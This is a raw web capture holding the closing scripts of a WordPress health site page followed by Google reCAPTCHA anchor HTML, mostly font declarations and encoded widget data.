e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://myjoyfulhealth.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d56fc4916fa843e797e608824e039664","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr&co=aHR0cHM6Ly9teWpveWZ1bGhlYWx0aC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lhays74uag8r
body_size: 49259
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8ErXj-rR-RTr_sCdMSlq0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8ErXj-rR-RTr_sCdMSlq0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8ErXj-rR-RTr_sCdMSlq0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22EBDCohl4cQEGIidTBQAawoJCw4dqw4oKIsKSFMOgUn/[base64]/DoMODw7hzwpRcFcOuV8KqKxbCr8KGw5dRKcKUw5BawozCnibDlcOkPxjCi0Q2bTPCsMO6bMKRw5cPw5bDs8ONw5HCl8KbDcOZwpBww4rCpDnCjsOgwpPDmMK5woZzwqxmZ21Bwr8rNsOmGsO/wrs9w7DChcOKw6wKOyvCj8Ofw7HCtA7DisKnB8Obw5fDjcOuw4TDvcK5w67Djj4xO0kwAcOvYSTDpDDCnlEKQlAbeMOCw5XDqcKTY8K+w4wxE8KVEsKZwqAjwrMffMKBw4skwp7CrGA8QXM+wr/CrXzDhMK6JXjCq8KUwqE5wqzCqR/[base64]/PEpkw4fCsCQSbcOLwr0GwqbCkcKUAlsvw4jDjAh9wr/DmzJqL1TCnW/[base64]/DusOCZhgAYMKNYzkewq1vYnHDl3IqLn7CtcOcwrIKeEjCvVrCt1zDuiYKw6lLw5fDvsKSwpnCusKlw63DoUfCvsKgHUDCnsOKPcK3wrkfC8KETsOdwpIHw4QeAibDogvDjHwJTcOQL07Cvj7Dn2oKUQBYw7IDw7ZhwrU9w7vDjk/DkMK/w4oDTMK9Ol3Cvi0XwpnDvsOxdl5/c8OWCMOAbUDDjcOVMCpFwo4REMK5RcOxF1VnGMOJw6jDtXNtwqsXwo/CpELClUXCoQUOSF7Cg8KUwrrCgcKtRH3Cm8OfFgQcHH8/w5HCq8O2YMKEOx7Cm8OGPiFmdCodw5dPVsKjwo7DgsOkwp5RacOICFg+wq/CrQ51UsKRwojCrlkWf20mw7rDnMKGAMOXw5/CkTFWCMKzVVTDg3jCnUcUw60gPcOadMOOw4vChiXDjgoROcO2wq5dWMO0w77CocK6wphLAE8jw5fCpsOjYQ5RVCXDkC4qc8OqWsKuA3lww4rDsxnDicO9bMO7W8K9AsKNfMKkH8Ofwot/wqpJCzLDrAMyGGnDlhvDrhQiwrMGOXRbbQ0yAyHCiMK/QcO9I8Kdw7zDkS/ClRbDr8KbwrnDhHxyw7bCqsONw7EtOsKracO5w6/ClgjCjFfDsj0idcKqSHvDkRA1O8Ktw65Yw5Z0e8OwTmsmw4jCtw1qfB48wobDgMKoJCrCkcOewqfDkcOOw6McGUI8wqnDv8KPw5N0fMKow47DmMOHdMK1w6/DosKawrHCtRYDdMKfw4VZw5Z+YcKuwo/DiMOVEwrCusKUSj/CpsK8IW7ChcK4w7fCkXfDvUXCk8OJwphhw7rCnsO0dWTDkTPCkU3DgsOywqvDpRbDqk0Xw5g9LsOUAMO/w4DDkTnDoALDgTPDlA1fO1sRwpkVwpjCkRcVHcOvM8OewpZGRyVUw60AdXbCmA7Du8OSwrjDssKTwqQCwoB6w4gOe8OGwqYvwqHDiMKGw5Ajw5rCp8K/esOzaMKnIsOcLxELwo4Awr9bJcOdwokKAwHDiMKFL8ONfxDDmcK/wrfCky7DrsKTw5I3w4k8wqILwoXCjScofcKXLnhvIMKhw5x2OTJZwpvCiT/Cujlpw5bChVXCt3zCiU5jw5AQwo7Dm09/Bm7DtG3Ct8KKw51Kw5VQN8K1w6LDiHvDksOzwo91w4bDpcOdw4LCpibDiMKTw7cyW8OKRwnClcOlw6xVTk9Rw6gLacOxwqjCm1DDgMO6w6bCvTrCkMORd3/Dj2DCli7CnSxABsKOX8KJaMKiQsK5w7NOdMKaZGNGwrR+E8KOw77Dij8/M0pXTHElw6TDsMKXw7wYS8OFFTkvXj5TbcK1DnVSBC5rMyZpwoouc8O/w4E+wofCnsO3wppQTgxhIsKGw65rwoTDnsOMe8OQaMOXw7LCrsKyD1gmwpnCkcKxCcKxQcKfwp7CqcOvw79pZFUwXMOjcy1cBx4zw6/CuMKdZmtCbEVlCsKPwrETw4tMw5YUwqYJw5DCm2scMMOhw5IoS8O5wrjDpgIZw5TDoU7CncK0X1rCgsOiYyY+w4VUw6tQw6FoecKfU8OXJAbCr8OJVcK6Wi9fesOJwqxzw6hHKsOuSV0sw5/Cv0YiC8KZIlDDiGLDv8Kcw7vCuWVEJsK5OMKnHiXDrMOgExrCk8OrUU7Cj8KzS0XDtMKCKSvCrRbCnSbCuBTDj1XDgCNrwpDCrMO7bMK/[base64]/[base64]/Cs8ONfDEMw7zCrH1MZXTCvcKmwpXCgcO8w6zDvsKMw7HDkcOzwqBATkDDqsKRbkZ/A8OEw6Qew7rCg8OXw7rDlRbDisKmwrrCvsKAwowZd8KAKS/Dp8KoZ8KPYsOZw7bDmilLwpdNwpIkTsK4JBDDjcKNwrzCv2DDvcOywpHCmcKsQBAqw6vCo8KUwrLDoFJewrsAa8OWwr00ecKJw5V3wrBdBGZ4WgPDmyJ+OVETw6k9